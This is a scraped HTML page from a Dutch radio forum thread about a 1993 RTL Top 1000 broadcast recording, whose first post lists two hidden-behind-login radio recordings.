							<span class="ipsNavBar__label">Fotoalbum</span>
						</span>
					</a>
				
			
		</li>
	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Geregistreerde gebruiker? Aanmelden</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://www.radiotrefpunt.nl/login/'>
			<input type="hidden" name="csrfKey" value="9688ea4713e75a4e328f205104f94d35">
			<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNjM0NDYtaGFwcHktcnRsLXRvcC0xMDAwLTFlLXV1ci0yMy0wOS0xOTkzLw==">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Aanmelden</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">E-mailadres</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="E-mailadres" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Wachtwoord</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Wachtwoord" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Aangemeld blijven</label>
				<div class="ipsFieldRow__desc">Niet aanbevolen op publieke computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Aanmelden</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://www.radiotrefpunt.nl/lostpassword/' data-ipsDialog data-ipsDialog-title='Wachtwoord vergeten?'>
					
					Wachtwoord vergeten?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Of aanmelden via een van deze diensten</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Aanmelden met Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://www.radiotrefpunt.nl/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Registreren"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Registreren</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/97-nederland/" itemprop="item">
						<span itemprop="name">Nederland </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Happy RTL  top 1000 1e uur 23 09 1993</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Zoeken...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
										</div>
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Happy RTL  top 1000 1e uur 23 09 1993</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
<span class='ipsBadge ipsBadge--icon  ipsBadge--locked ' title='Vergrendeld' data-ipsTooltip>
    <i class="fa fa-solid fa-lock"></i>
</span>
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1993/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1993'" rel="tag" data-tag-label="1993" data-ipsTooltip><span>1993</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/happy-rtl/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'happy rtl'" rel="tag" data-tag-label="happy rtl" data-ipsTooltip><span>happy rtl</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_2044083083" popovertarget="elShareItem_2044083083_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Delen</span>
    </button>
    <i-dropdown popover id="elShareItem_2044083083_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/" data-ipstooltip title='Link naar klembord kopiëren'><i class="fa-regular fa-copy"></i> https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F63446-happy-rtl-top-1000-1e-uur-23-09-1993%2F&amp;title=Happy+RTL++top+1000+1e+uur+23+09+1993" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Deel via LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Happy+RTL++top+1000+1e+uur+23+09+1993%20-%20https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F63446-happy-rtl-top-1000-1e-uur-23-09-1993%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Delen via Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F63446-happy-rtl-top-1000-1e-uur-23-09-1993%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Deel via Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F63446-happy-rtl-top-1000-1e-uur-23-09-1993%2F&amp;title=Happy+RTL++top+1000+1e+uur+23+09+1993" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Deel via Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="mailto:?subject=Happy%20RTL%20%20top%201000%201e%20uur%2023%2009%201993&body=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F63446-happy-rtl-top-1000-1e-uur-23-09-1993%2F" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Delen via e-mail' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Delen via Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Happy RTL  top 1000 1e uur 23 09 1993' data-webShareText='Happy RTL  top 1000 1e uur 23 09 1993' data-webShareUrl='https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='63446' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://www.radiotrefpunt.nl/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Aanmelden om dit te volgen">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Volgers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">Door 


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2022-10-30T10:03:47Z' title='30-10-22 10:03' data-short='3 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 oktober 2022</span><span class='ipsTime__short'>3 jr.</span></time> in <a href="https://www.radiotrefpunt.nl/forums/forum/97-nederland/" class="i-font-weight_600">Nederland</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
			<li>
				<a href="https://www.radiotrefpunt.nl/forums/forum/97-nederland/?do=add" rel="nofollow" class="ipsButton ipsButton--text" title="Begin een nieuwe discussie in dit forum"><i class="fa-solid fa-pen-to-square"></i><span>Nieuwe discussie starten</span></a>
			</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/?recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/" data-lastpage data-feedid="forums-ips_forums_topic-63446" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-63446">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://www.radiotrefpunt.nl/forums/topic/63446-happy-rtl-top-1000-1e-uur-23-09-1993/?csrfKey=9688ea4713e75a4e328f205104f94d35&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-206463"></a>
<div id="comment-206463"></div>
<article data-ips-hook="postWrapper" id="elComment_206463" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-63446">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2022-10-30T10:03:47Z' title='30-10-22 10:03' data-short='3 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 oktober 2022</span><span class='ipsTime__short'>3 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-206463" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-206463' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-206463_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-63446" data-commentapp="forums" data-commenttype="forums" data-commentid="206463" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1667124227,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:63446,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:206463}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2022-10-30T10:03:47Z' title='30-10-22 10:03' data-short='3 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 oktober 2022</span><span class='ipsTime__short'>3 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>
	Happy RTL  top 1000 1e uur 23 09 1993
</p>

<p>
	


	</p><div class="i-background_3 ipsBox i-padding_3 i-text-align_center Hideit Hideit--requiredComment">
		<div class="i-margin-bottom_2">Deze inhoud is verborgen</div>
		<ul class="ipsButtons i-flex_11 ">
			<li>
				<a href="https://www.radiotrefpunt.nl/login/?ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNjM0NDYtaGFwcHktcnRsLXRvcC0xMDAwLTFlLXV1ci0yMy0wOS0xOTkzLw==" class="ipsButton ipsButton--secondary" data-ipsdialog data-ipsdialog-size="medium" data-ipsdialog-remoteverify="false">Aanmelden</a>
			</li>
			<li>of</li>
			<li>
				<a href="https://www.radiotrefpunt.nl/register/?ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNjM0NDYtaGFwcHktcnRsLXRvcC0xMDAwLTFlLXV1ci0yMy0wOS0xOTkzLw==%7D" class="ipsButton ipsButton--secondary" data-ipsdialog data-ipsdialog-size="medium" data-ipsdialog-remoteverify="false">Registreren</a>
			</li>
		</ul>		
	</div>		



<p>
	 
</p>

<p>
	rtl radio ferry maat - 13 september 1992
</p>

<p>
	


	</p><div class="i-background_3 ipsBox i-padding_3 i-text-align_center Hideit Hideit--requiredComment">
		<div class="i-margin-bottom_2">Deze inhoud is verborgen</div>
		<ul class="ipsButtons i-flex_11 ">
			<li>
				<a href="https://www.radiotrefpunt.nl/login/?ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNjM0NDYtaGFwcHktcnRsLXRvcC0xMDAwLTFlLXV1ci0yMy0wOS0xOTkzLw==" class="ipsButton ipsButton--secondary" data-ipsdialog data-ipsdialog-size="medium" data-ipsdialog-remoteverify="false">Aanmelden</a>
			</li>
			<li>of</li>
			<li>
				<a href="https://www.radiotrefpunt.nl/register/?ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNjM0NDYtaGFwcHktcnRsLXRvcC0xMDAwLTFlLXV1ci0yMy0wOS0xOTkzLw==%7D" class="ipsButton ipsButton--secondary" data-ipsdialog data-ipsdialog-size="medium" data-ipsdialog-remoteverify="false">Registreren</a>
			</li>
		</ul>		
	</div>		


</body></html>


			

			
				

<p class='i-color_soft i-font-size_-1 ipsEdited' data-excludequote data-el='edited'>
	<i class="fa-solid fa-pen-to-square i-margin-end_icon"></i> <strong class='i-font-weight_600'><time datetime='2022-10-30T10:04:59Z' title='30-10-22 10:04' data-short='3 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>30 oktober 2022</span><span class='ipsTime__short'>3 jr.</span></time> bewerkt door martinja</strong>
	
	
</p>
			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								7
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								5
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
						<div data-ips-ad="topic_view">
							<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
						</div>
					
					
					
				

					

					
					



<a id="findComment-206472"></a>
<div id="comment-206472"></div>
<article data-ips-hook="postWrapper" id="elComment_206472" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


